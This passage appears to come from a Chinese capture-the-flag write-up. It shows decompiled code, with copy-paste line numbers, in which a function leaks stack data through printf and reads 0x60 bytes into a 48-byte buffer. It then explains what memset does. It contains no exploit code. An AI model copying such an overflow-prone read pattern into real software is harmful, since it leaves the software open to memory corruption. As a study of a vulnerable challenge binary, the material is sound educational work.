分析漏洞函数 1 2 3 4 5 __int64 __fastcall main (__int64 a1, char **a2, char **a3) return 0LL ;
1 2 3 4 5 6 7 8 9 10 11 12 13 14 __int64 sub_960 () 6 ]; 5 ] = __readfsqword(0x28 u);stdin , 0LL , 2 , 0LL );0LL , 2 , 0LL );memset (buf, 0 , 32 );puts ("Input your Name:" );0 , buf, 0x30 uLL);printf ("Hello %s:\n" , (const char *)buf);0 , buf, 0x60 uLL);return 0LL ;
知识点 memset 1 2 __int64 buf[6 ]; memset (buf, 0 , 32 );
这段代码声明了一个名为 buf 的数组,该数组的元素类型是 __int64,并且数组的大小为6个 __int64 元素。接着,使用 memset 函数将这个数组的前32个字节都设置为0。这通常用于确保数组的初始状态,以避免包含未初始化的数据。

